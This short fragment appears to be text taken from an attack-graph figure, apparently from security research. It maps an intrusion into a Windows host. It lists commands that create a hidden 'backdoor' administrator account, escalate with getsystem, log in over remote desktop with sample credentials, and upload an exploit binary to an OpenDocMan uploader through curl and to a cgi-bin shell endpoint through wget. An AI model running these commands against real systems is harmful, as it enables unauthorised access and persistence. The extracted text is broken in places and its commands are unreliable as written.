 Admin
Backdoor
User: windows
204
206
Net user backdoor backdoor / add
Net localgroup administrators backdoor / add
200
Λ
Admin shell:
xxx.xxx.xxx.xxx
getsystem
Λ
Shell:
xxx.xxx.xxx.xxx
Rdesktop
xxx/xxx/xxx/xxx -u alice -p sekr3t
Λ
Curl -F “user-id=1” -F “filecomment=This is
not an exploit” -F binfile=A/home/eviluser/
exploit.exe xxx.xxx.xxx.xxx/opendocman/
uploader/php wget -F “binary=exploit.exe”
http://xxx.xxx.xxx.xxx/cgi-bin/execsh
OS fingerprint:
windows
Credentials:
Alice / sekr3t